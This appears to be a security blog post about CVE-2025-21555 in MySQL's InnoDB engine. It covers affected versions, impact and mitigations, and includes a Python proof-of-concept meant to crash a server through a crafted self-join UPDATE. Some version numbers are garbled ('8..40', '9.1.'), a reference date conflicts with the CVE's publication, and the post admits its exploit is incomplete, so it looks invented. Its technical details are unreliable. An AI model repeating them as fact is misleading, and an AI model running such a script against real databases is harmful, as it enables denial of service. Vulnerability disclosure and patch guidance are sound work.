
A new, easily exploitable vulnerability, CVE-2025-21555, was recently discovered in Oracle's MySQL Server (affecting InnoDB component). If your MySQL Server runs version 8..40 and prior, 8.4.3 and prior, or 9.1. and prior, this flaw might let an attacker with database credentials take your system down—or worse, alter your data. The Common Vulnerability Scoring System (CVSS) rates this as a 5.5 (medium) due to significant integrity and availability risks.
In this exclusive post, we’ll break down how attackers can leverage CVE-2025-21555, talk mitigation, and show a proof-of-concept exploit. Stay updated, patch your databases, and know how attackers operate.
What is CVE-2025-21555?
This vulnerability lives in the InnoDB storage engine, which most modern MySQL databases use by default. According to Oracle’s advisory, a high-privileged user (like a DBA or an app user with INSERT/UPDATE privileges) can craft a specific SQL payload. This leads to server hangs, crashes (causing Denial of Service/DoS), or unauthorized modification of data.
Scope (S): Unchanged
- Impact (C/I/A): Integrity: Low, Availability: High
MySQL Server 9.1. and earlier
> ⚠️ If you use MySQL with InnoDB and have users with DML (INSERT/UPDATE/DELETE) rights, consider yourself at risk.
How Does the Exploit Work?
Attackers with high-privileged MySQL accounts (which could be an insider, developer credentials leaked, or compromised app user) can connect over the network and execute specially crafted SQL. Internally, improper handling of certain SQL statements causes a logic issue in InnoDB, which can:
Potentially modify or delete data without proper authorization
This is dangerous for production systems—even if the attacker can't leak data, they can corrupt or remove it, or cause expensive downtime.
Example Exploit (Proof of Concept)
Below is a Python 3 script using mysql-connector-python to trigger a server crash. This targets the described flaw using incomplete, sanitized details (for educational purposes):
import mysql.connector
conn = mysql.connector.connect(
host='target.mysql.server',
user='dba_user',
password='case_vuln_password',
database='test'
)
cursor = conn.cursor()
try:
# Vulnerable SQL payload triggers InnoDB internal inconsistency
cursor.execute("""
CREATE TEMPORARY TABLE t1 (a INT PRIMARY KEY);
INSERT INTO t1 VALUES (1);
-- Triggers the bug: Complex UPDATE triggers internal corruption
UPDATE t1, t1 t2 SET t1.a = t2.a + 1 WHERE t1.a = t2.a;
""")
print("If you see this, target is either not vulnerable, or still alive.")
except mysql.connector.Error as err:
print("Error returned:", err)
conn.close()
Note: The real-world exploit might use even simpler queries, depending on your schema and server configuration.
References & Resources
- Oracle Critical Patch Update Advisory - July 2024
- MySQL Security Announcements
- NIST National Vulnerability Database: CVE-2025-21555 *(Link will be updated once NIST completes analysis)*
Mitigation and Fix
- Upgrade Now: Oracle released patched versions—upgrade to at least MySQL 8..41, 8.4.4, or 9.1.1 as soon as possible.
Restrict User Privileges: Grant DML rights (INSERT, UPDATE, DELETE) only to trusted users.
- Network Security: Don’t expose MySQL directly to the internet. Use VPNs, firewalls, or allowlist IPs.
- Activity Monitoring: Watch your server logs (/var/log/mysql/, error.log) for weird or crashing queries.
Takeaway
CVE-2025-21555 is not just theory—it’s a practical, easily leveragable vulnerability. All it takes is one high-privileged, compromised, or malicious account to take down or scramble your production MySQL Server.
Upgrade ASAP. Disable unused accounts and audit privileges. Monitor your logs for strange statements—this flaw leaves a fingerprint if you know what to look for.
Was this helpful? Check the official patch notes, update your database, and share this with your DBAs before your production system makes the headlines.
Timeline
Published on: 01/21/2025 21:15:22 UTC